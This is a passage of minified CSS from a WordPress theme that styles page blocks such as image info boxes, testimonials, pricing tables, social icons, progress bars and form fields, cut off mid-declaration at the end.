.tdm-image-border0{opacity:0.8}.tdm_block_image_info_box .tdm-image-border .tdm-image-border1{opacity:0.6}.tdm_block_image_info_box .tdm-image-border .tdm-image-border2{opacity:0.4}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-bottom .tdm-image-description{top:auto;bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1.tdm-content-vert-center .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-description{display:table}.tdm_block_image_info_box.td-image-info-box-style-1 .tdm-image-meta{position:relative;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-meta{bottom:20px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-description{bottom:0}.tdm_block_image_info_box.td-image-info-box-style-2 .tds-button{position:absolute;margin-top:40px;width:100%}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tdm-image-meta{transform:translateY(-45px);-webkit-transform:translateY(-45px);-moz-transform:translateY(-45px);-ms-transform:translateY(-45px);-o-transform:translateY(-45px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-sm-used .tds-button{margin-top:10px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tdm-image-meta{transform:translateY(-65px);-webkit-transform:translateY(-65px);-moz-transform:translateY(-65px);-ms-transform:translateY(-65px);-o-transform:translateY(-65px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-md-used .tds-button{margin-top:14px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tdm-image-meta{transform:translateY(-87px);-webkit-transform:translateY(-87px);-moz-transform:translateY(-87px);-ms-transform:translateY(-87px);-o-transform:translateY(-87px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-lg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tdm-image-meta{transform:translateY(-112px);-webkit-transform:translateY(-112px);-moz-transform:translateY(-112px);-ms-transform:translateY(-112px);-o-transform:translateY(-112px)}.tdm_block_image_info_box.td-image-info-box-style-2 .tdm-image-wrap:hover.tdm-btn-xlg-used .tds-button{margin-top:23px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tdm-image-meta{left:7%;right:7%;margin-right:0}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-center .tds-button{left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%)}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tdm-image-meta{right:7%;margin-right:0;margin-left:20px}.tdm_block_image_info_box.td-image-info-box-style-2.tdm-content-horiz-right .tds-button{right:0}.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full{display:block}.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdm_block.tdm_block_socials{margin-bottom:0}.tdm_block_column_title{margin-bottom:0!important;display:inline-block;width:100%}.tdm_block_team_member .tdm-member-image{height:0;margin-bottom:16px;padding-bottom:100%;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_team_member .tdm-title{margin-bottom:0}.tdm_block_team_member .tdm-member-title{display:block;margin-bottom:13px;color:#a5a5a5}.tdm_block_team_member .tdm-descr{margin-bottom:20px;font-size:15px;line-height:24px}.tds-team-member2 .tdm-member-info{padding-bottom:100%;position:absolute;top:0;left:0;width:100%;height:0;background:rgba(0,0,0,0.8);-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-team-member2:hover .tdm-member-info{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-team-member2 .tdm-member-info-inner{position:absolute;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);left:0;width:100%;padding:20px}.tds-team-member2 .tdm-descr{margin-bottom:21px;font-size:14px;line-height:22px;color:#fff}.tds-team-member2 .tdm-member-title{margin-bottom:0}.tds-team-member2 .tds-social1 .tdm-social-item i,.tds-team-member2 .tds-social2 .tdm-social-item i,.tds-team-member2 .tds-social4 .tdm-social-item i,.tds-team-member2 .tds-social5 .tdm-social-item i,.tds-team-member2 .tds-social6 .tdm-social-item i{color:#fff}.tds-team-member2 .tds-social1 .tdm-social-item:hover i,.tds-team-member2 .tds-social4 .tdm-social-item:hover i,.tds-team-member2 .tds-social5 .tdm-social-item:hover i,.tds-team-member2 .tds-social6 .tdm-social-item:hover i{color:#4db2ec}.tds-team-member2.tds-team-member-content-vert-top .tdm-member-info-inner{top:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member2.tds-team-member-content-vert-bottom .tdm-member-info-inner{top:auto;bottom:0;transform:none;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none}.tds-team-member3 .tdm-member-image-wrap,.tds-team-member3 .tdm-member-info{display:table-cell;vertical-align:top}.tds-team-member3 .tdm-member-image{margin-bottom:5px}.tds-team-member3.tdm-team-content-vert-center .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-center .tdm-member-info{vertical-align:middle}.tds-team-member3.tdm-team-content-vert-center .tdm-title{margin-top:0}.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-image-wrap,.tds-team-member3.tdm-team-content-vert-bottom .tdm-member-info{vertical-align:bottom}.tdm_block_testimonial .tdm-testimonial-descr{margin-bottom:22px;font-size:15px;line-height:24px}.tdm_block_testimonial .tdm-icon-quote-left{margin-bottom:6px;font-size:22px;color:#888}.tdm_block_testimonial .tdm-testimonial-image,.tdm_block_testimonial .tdm-testimonial-info2{display:inline-block}.tdm_block_testimonial .tdm-testimonial-info{display:inline-table;vertical-align:top}.tdm_block_testimonial .tdm-testimonial-info2{display:table-cell;vertical-align:middle}.tdm_block_testimonial .tdm-testimonial-image{position:relative;background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_testimonial .tdm-testimonial-name{margin:0;margin-bottom:-5px;font-size:20px;line-height:30px}.tdm_block_testimonial .tdm-testimonial-job{font-size:13px;line-height:19px;color:#a5a5a5}.tdm_block_testimonial .tds-testimonial2{position:relative}.tdm_block_testimonial .tds-testimonial2 .tdm-testimonial-descr{padding-top:22px}.tdm_block_testimonial .tds-testimonial2 .tdm-icon-font{position:absolute;top:0;left:-10px;font-size:50px;color:#f4f4f4;z-index:-1}.tdm_block_testimonial.tdm-content-horiz-center .tds-testimonial2 .tdm-icon-font{left:0;right:0;margin:0 auto}.tdm_block_testimonial.tdm-content-horiz-right .tds-testimonial2 .tdm-icon-font{left:auto;right:-10px}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-descr{background-color:#f8f8f8;margin-bottom:25px;padding:22px;color:#444}.tdm_block_testimonial .tds-testimonial3 .tdm-icon-font{display:none}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info{position:relative}.tdm_block_testimonial .tds-testimonial3 .tdm-testimonial-info:before{content:'';position:absolute;top:-25px;left:12px;width:0;height:0;border-style:solid;border-width:14px 14px 0 14px;border-color:#F8F8F8 transparent transparent transparent}.tdm_block_testimonial .tds-testimonial4{padding:22px 24px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-image{margin-bottom:17px}.tdm_block_testimonial .tds-testimonial4 .tdm-testimonial-descr{margin-bottom:14px}.tdm_block_client .tdm-client-name{margin-bottom:13px;font-size:15px;line-height:17px}.tdm_block_client .tdm-client-image{-webkit-transition:all 0.4s;-moz-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.tdm_block_call_to_action{}@media (min-width:768px) and (max-width:1018px){.tdm_block_call_to_action .td-block-span9{width:66.66666667%}.tdm_block_call_to_action .td-block-span3{width:33.33333333%}}@media (max-width:767px){.tdm_block_call_to_action .td-block-span9{margin-bottom:20px}}.tdm_block_call_to_action .tdm-title{margin:9px 0 10px 0}.tdm_block_call_to_action .tdm-descr{margin-bottom:0}.tdm_block_call_to_action .tds-title+.tdm-descr{margin-bottom:14px}@media (min-width:767px){.tdm_block_call_to_action .tds-button{text-align:right!important}.tdm_block_call_to_action.tdm-flip-yes .tds-button{text-align:left!important}}.tdm_block_call_to_action .tdm-btn{margin-top:0;max-width:100%;overflow:hidden}.tdm_block_call_to_action .tdm-btn .tdm-btn-text{text-overflow:ellipsis;overflow:hidden;max-width:100%;display:inline-block;white-space:nowrap}.tdm_block_call_to_action.tds_call_to_action2{padding:13px 22px}.tdm_block_pricing .tdm-pricing-header{position:relative;overflow:hidden}.tdm_block_pricing .tdm-title{margin:0 0 10px;color:#444}.tdm_block_pricing .tdm-pricing-price{position:relative;margin-bottom:16px;font-family:'Roboto',sans-serif;font-size:58px;font-weight:700;line-height:1}.tdm_block_pricing .tdm-pricing-price-old{font-size:29px;text-decoration:line-through;vertical-align:super;color:#666}.tdm_block_pricing .tdm-pricing-ribbon-wrap{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;z-index:10;pointer-events:none}.tdm_block_pricing .tdm-pricing-ribbon{position:absolute;top:16px;right:-68px;padding:2px 0;width:200px;background-color:#FF0000;color:#fff;transform:rotate(40deg);text-align:center;font-size:12px}.tdm_block_pricing.tdm-content-horiz-right .tdm-pricing-ribbon{left:-68px;right:auto;transform:rotate(-40deg)}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-period{font-weight:400}.tdm_block_pricing .tdm-pricing-currency,.tdm_block_pricing .tdm-pricing-currency-old{vertical-align:super}.tdm_block_pricing .tdm-pricing-currency{font-size:22px;margin-right:-12px}.tdm_block_pricing .tdm-pricing-currency-old{font-size:12px;text-decoration:none}.tdm_block_pricing .tdm-pricing-period{font-size:14px}.tdm_block_pricing .tdm-pricing-features{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_pricing .tdm-descr{margin-bottom:18px;font-size:15px;line-height:24px}.tdm_block_pricing .tdm-pricing-feature{list-style-type:none;margin:0 0 5px}.tdm_block_pricing .tdm-pricing-feature i{width:15px;margin-top:-3px;line-height:1;vertical-align:middle;text-align:center;color:#4db2ec}.tdm_block_pricing .tds-button{margin:28px 0 26px}.tdm_block_pricing .tds-button:last-child{margin-bottom:0}.tdm_block_pricing.tdm-content-horiz-center .tdm-descr{padding:0 10px}.tdm_block_pricing.tdm-content-horiz-center .tdm-pricing-features{display:inline-block;text-align:left}.tdm_block_pricing.tdm-content-horiz-center .tds-button{margin-top:25px}.tdm_block_pricing .tds-pricing1{padding-top:13px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-header{background:#F8F8F9;margin-bottom:5px;padding:14px 20px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-price{margin-bottom:0}.tdm_block_pricing .tds-pricing2 .tdm-descr{margin-top:21px;margin-bottom:7px}.tdm_block_pricing .tds-pricing2 .tdm-pricing-feature{margin-bottom:0;padding:11px 20px 12px;border-bottom:1px solid #f1f1f1}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured:before{display:none}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header{background:#4db2ec;color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header .tdm-title{color:#fff}.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-price-old{color:#dfdfdf}.tdm_block_pricing.tds_pricing3_block{padding:25px 22px}.tdm_block_list .tdm-list-items{margin:0;font-family:'Open Sans',arial,sans-serif;font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-item{margin-left:auto;margin-right:auto}.tdm_block_list.tdm-content-horiz-right .tdm-list-item{margin-right:0;margin-left:auto}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0;display:table}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:#4db2ec}.tdm_block_list .tdm-list-text{display:table}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:after,.tdm-social-wrapper:before{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s;text-align:center;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:#4db2ec;-webkit-transition:all 0.2s;-moz-transition:all 0.2s;-o-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover .tdm-social-text,.tdm-social-item-wrap:hover i{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tds-social2 .tdm-social-item-wrap .tdm-social-text,.tds-social2 .tdm-social-item-wrap i{color:#000}.tds-social2 .tdm-social-item-wrap:hover .tdm-social-text,.tds-social2 .tdm-social-item-wrap:hover i{color:#4db2ec}.tds-social2 .tdm-social-item:hover .td-icon-behance{color:#000000}.tds-social2 .tdm-social-item:hover .td-icon-blogger{color:#ffa900}.tds-social2 .tdm-social-item:hover .td-icon-dribbble{color:#ea4c89}.tds-social2 .tdm-social-item:hover .td-icon-facebook{color:#3B5998}.tds-social2 .tdm-social-item:hover .td-icon-flickr{color:#ff0084}.tds-social2 .tdm-social-item:hover .td-icon-instagram{color:#3f729b}.tds-social2 .tdm-social-item:hover .td-icon-lastfm{color:#ce2127}.tds-social2 .tdm-social-item:hover .td-icon-linkedin{color:#007bb6}.tds-social2 .tdm-social-item:hover .td-icon-pinterest{color:#cb2027}.tds-social2 .tdm-social-item:hover .td-icon-rss{color:#f36f24}.tds-social2 .tdm-social-item:hover .td-icon-soundcloud{color:#ff5500}.tds-social2 .tdm-social-item:hover .td-icon-tumblr{color:#32506d}.tds-social2 .tdm-social-item:hover .td-icon-twitter{color:#00aced}.tds-social2 .tdm-social-item:hover .td-icon-vimeo{color:#5289cc}.tds-social2 .tdm-social-item:hover .td-icon-youtube{color:#bb0000}.tds-social2 .tdm-social-item:hover .td-icon-vk{color:#507299}.tds-social3 .tdm-social-item{background-color:#4db2ec}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tds-social6 .tdm-social-item{display:block}.tdm-progress-wrap .tdm-progress-percentage{font-family:'Open Sans',arial,sans-serif;font-size:16px}.tdm-progress-wrap .tdm-progress-bar{position:relative;width:100%;background-color:#f7f7f7}.tdm-progress-wrap .tdm-progress-bar:after{content:'';position:absolute}.tds-progress-bar1 .tdm-progress-bar,.tds-progress-bar2 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after{background-color:#4db2ec}.tds-progress-bar1 .tdm-progress-percentage{float:left;width:52px;color:#666}.tds-progress-bar1 .tdm-progress-bar-wrap{padding:8px 0 0 62px}.tds-progress-bar1 .tdm-progress-bar{height:4px}.tds-progress-bar1 .tdm-progress-bar:after{top:0;left:0;height:100%;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.tds-progress-bar1 .tdm-progress-title{font-family:Verdana,Geneva,sans-serif;font-size:12px}.tds-progress-bar2 .tdm-progress-title,.tds-progress-bar3 .tdm-progress-title{margin-top:15px;font-family:'Roboto',sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-bar:after{bottom:0;left:0;width:100%}.tds-progress-bar2 .tdm-progress-title{margin-top:15px;font-family:'Roboto',sans-serif;font-size:20px;font-weight:500}.tds-progress-bar2 .tdm-progress-percentage{position:absolute;padding:5px 10px 0;font-family:'Open Sans',arial,sans-serif;font-size:16px;color:#fff;z-index:10}.tds-progress-bar3{}@media (max-width:767px){.tds-progress-bar3{padding:0 30px}}.tds-progress-bar3 .tdm-progress-bar{position:relative;display:inline-block;background:none;width:100%;height:0;padding-bottom:50%;text-align:center;overflow:hidden}.tds-progress-bar3 .tdm-progress-bar:after,.tds-progress-bar3 .tdm-progress-bar:before{content:'';position:absolute;top:0;left:0;width:100%;height:0;background:none;padding-bottom:calc(100% - 20px);border-radius:50%;border:10px solid #f7f7f7}.tds-progress-bar3 .tdm-progress-bar:after{border-color:#4db2ec;-webkit-clip-path:inset(50% 0 0 0);clip-path:inset(50% 0 0 0)}.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage{position:absolute;bottom:0;width:100%;font-size:50px;font-weight:700;line-height:50px}.tdm-counter-wrap{font-family:'Roboto',sans-serif}.tdm-counter-wrap .tdm-counter-title{margin-top:13px;font-size:20px;font-weight:500;line-height:21px;color:#666}.tdm-counter-wrap .tdm-counter-number{font-size:58px;font-weight:700;line-height:58px}.tds-counter2 .tdm-counter-number{display:inline-table;width:200px;height:100px;padding:20px 20px 0;border-top-left-radius:100px;border-top-right-radius:100px;border:10px solid #4db2ec;border-bottom:0}.tds-counter2 .tdm-counter-number span{display:table-cell;vertical-align:bottom}.tdm_block_food_menu .tdm-food-menu-wrap{display:table;width:100%}.tdm_block_food_menu .tdm-food-menu-wrap:after{content:'';display:table;clear:both}.tdm_block_food_menu .tdm-food-menu-image{background-repeat:no-repeat;background-size:cover;background-position:center center}.tdm_block_food_menu .tdm-food-menu-details{display:table-cell}.tdm_block_food_menu .tdm-food-menu-price,.tdm_block_food_menu .tdm-title{display:inline-block}.tdm_block_food_menu .tdm-food-menu-title-wrap{margin:-1px 0 3px}.tdm_block_food_menu .tdm-title{width:80%;margin:0;font-size:20px;line-height:20px}@media (max-width:767px){.tdm_block_food_menu .tdm-title{font-size:18px;line-height:18px}}.tdm_block_food_menu .tdm-food-menu-price{width:20%;font-family:Verdana,Geneva,sans-serif;font-size:16px;font-weight:600;text-align:right}@media (max-width:767px){.tdm_block_food_menu .tdm-food-menu-price{font-size:15px}}.tdm_block_food_menu .tdm-descr{margin-bottom:0;font-size:14px;line-height:20px;color:#a5a5a5}.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdm_block_icon_box .tdm-descr{font-size:14px;line-height:24px;-webkit-transition:color 0.2s ease;-moz-transition:color 0.2s ease;-o-transition:color 0.2s ease;transition:color 0.2s ease}.tds_icon_box1_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box2_wrap .tds-icon-box{display:inline-block}.tds_icon_box2_wrap .tds-icon-box2:after{display:table;content:'';line-height:0;clear:both}.tds_icon_box2_wrap .tdm-col-icon,.tds_icon_box2_wrap .tdm-col-text{display:table-cell;vertical-align:top}.tds_icon_box2_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box3_wrap .tdm-title-icon-wrap{position:relative;display:table}.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap{margin-left:auto;margin-right:auto}.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap{margin-left:auto}.tds_icon_box3_wrap .tds-icon{position:absolute;top:0;left:0;color:#dcf3f8}.tds_icon_box3_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box4_wrap{height:300px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box4_wrap .tds-icon-box4{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);z-index:1}.tds_icon_box4_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds_icon_box4_wrap:before{content:'';position:absolute;left:0;bottom:0;width:100%;z-index:1}.tds_icon_box4_wrap:hover{transform:translateY(-10px);-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px)}.tds_icon_box5_wrap{height:260px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.tds_icon_box5_wrap .tds-icon-box5{position:absolute;display:block;top:50%;left:50%;width:80%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.tds_icon_box5_wrap .tds-icon{-webkit-transition:transform 0.5s ease 0.3s;-moz-transition:transform 0.5s ease 0.3s;-o-transition:transform 0.5s ease 0.3s;transition:transform 0.5s ease 0.3s;color:#444}.tds_icon_box5_wrap .tds-title{-webkit-transition:transform 0.5s ease 0.2s;-moz-transition:transform 0.5s ease 0.2s;-o-transition:transform 0.5s ease 0.2s;transition:transform 0.5s ease 0.2s}.tds_icon_box5_wrap .tds-title .tdm-title{color:#444}.tds_icon_box5_wrap .td-icon-box-meta-info{display:block;position:absolute}.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button{-webkit-transition:opacity 0.3s ease-in-out;-moz-transition:opacity 0.3s ease-in-out;-o-transition:opacity 0.3s ease-in-out;transition:opacity 0.3s ease-in-out;opacity:0;color:#fff}.tds_icon_box5_wrap:hover{background-color:#00d6ff}.tds_icon_box5_wrap:hover .tds-icon{color:#fff;-webkit-transition:transform 0.3s ease-in-out;-moz-transition:transform 0.3s ease-in-out;-o-transition:transform 0.3s ease-in-out;transition:transform 0.3s ease-in-out}.tds_icon_box5_wrap:hover .tds-title{-webkit-transition:transform 0.3s ease-in-out 0.1s;-moz-transition:transform 0.3s ease-in-out 0.1s;-o-transition:transform 0.3s ease-in-out 0.1s;transition:transform 0.3s ease-in-out 0.1s}.tds_icon_box5_wrap:hover .tds-title .tdm-title{color:#fff}.tds_icon_box5_wrap:hover .tdm-descr{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap:hover .tds-button{opacity:1;-webkit-transition:opacity 0.3s ease-in-out 0.2s;-moz-transition:opacity 0.3s ease-in-out 0.2s;-o-transition:opacity 0.3s ease-in-out 0.2s;transition:opacity 0.3s ease-in-out 0.2s}.tds_icon_box5_wrap .icon_box_url_wrap{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:3}.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info{text-align:left}.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info{text-align:right}.tds-title-over-image{overflow:hidden}.tds-title-over-image1{position:relative;height:0;padding-bottom:400px;background-color:#f9f9f9}.tds-title-over-image1 .tdm-title-over-image-info-wrap{width:100%;padding:24px 32px}.tds-title-over-image1 .tdm-title-over-image-info,.tds-title-over-image1 .tdm-title-sub{zoom:1;transform:translate(0,8px);-webkit-transform:translate(0,8px);-moz-transform:translate(0,8px);-ms-transform:translate(0,8px);-o-transform:translate(0,8px);-webkit-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);-moz-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);-o-transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94);transition:all 0.15s 75ms cubic-bezier(0.25,0.46,0.45,0.94)}.tds-title-over-image1 .tdm-title{margin:0}.tds-title-over-image1 .tdm-title-xxsm{margin-top:8px;margin-bottom:2px}.tds-title-over-image1 .tdm-title-xsm{margin-top:6px;margin-bottom:1px}.tds-title-over-image1 .tdm-title-sm{margin-top:4px}.tds-title-over-image1 .tdm-title-bg{margin-bottom:12px;line-height:50px}.tds-title-over-image1 .tdm-title-sub{color:#555;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1 .tdm-title-over-image-link{display:block;position:absolute;top:0;left:0;width:100%;height:100%}.tds-title-over-image1 .tdm-title-over-image-overlay:after,.tds-title-over-image1 .tdm-title-over-image-overlay:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955)}.tds-title-over-image1 .tdm-title-over-image-overlay:after{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";filter:alpha(opacity=0)}.tds-title-over-image1:hover .tdm-title-over-image-info,.tds-title-over-image1:hover .tdm-title-sub{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);-webkit-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-moz-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);-o-transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955);transition:all 0.3s 0.1s cubic-bezier(0.455,0.03,0.515,0.955)}.tds-title-over-image1:hover .tdm-title-sub{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tds-title-over-image1:hover .tdm-title-over-image-overlay:after{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";filter:alpha(opacity=100)}.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;top:calc(50% - 8px);transform:translateY(calc(-50% + 8px));-webkit-transform:translateY(calc(-50% + 8px));-moz-transform:translateY(calc(-50% + 8px));-ms-transform:translateY(calc(-50% + 8px));-o-transform:translateY(calc(-50% + 8px))}.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap{position:absolute;bottom:0}[data-mfp-src]{cursor:pointer}[data-scroll-to-class]{cursor:pointer}.tdm-sub-footer-email,.tdm-sub-footer-info,.tdm-sub-footer-phone{margin-top:8px;margin-bottom:8px;line-height:20px}@font-face{font-family:'multipurpose';src:url('images/icons/multipurpose.eot?2');src:url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'),url('images/icons/multipurpose.woff?2') format('woff'),url('images/icons/multipurpose.ttf?2') format('truetype'),url('images/icons/multipurpose.svg?2#wpion') format('svg');font-weight:normal;font-style:normal}[class*=" tdm-icon-"]:before,[class*=" tdm-icons"]:before,[class^=tdm-icon-]:before,[class^=tdm-icons]:before{font-family:'multipurpose'!important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=tdm-icon-]{line-height:1;text-align:center;display:inline-block}[class*=tdm-icons]{line-height:1;text-align:center;display:inline-block;cursor:default}.tdm-icon-quote-left:before{content:"\e977"}.tdm-icon-quote-right:before{content:"\e978"}.tdm-icon-circle-right:before{content:"\ea42"}.tdm-icon-circle-close:before{content:"\ea0d"}body .tdc-font-typcn{display:inline-block}body .tdc-font-typcn:before{vertical-align:top}body .tdc-font-oi{display:inline-block}body .tdc-font-oi:before{vertical-align:middle}div.wpforms-container .wpforms-form div.wpforms-field-container{font-family:'Open Sans',arial,sans-serif}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea{font-family:'Open Sans',arial,sans-serif;border-color:#eef0f3;border-width:0 0 1px 0;border-radius:0;color:#243442;font-size:15px;padding-right:0;padding-left:0;font-weight:600}div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label{color:#adb3b9;font-size:13px;font-weight:500}div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]{font-family:'Open 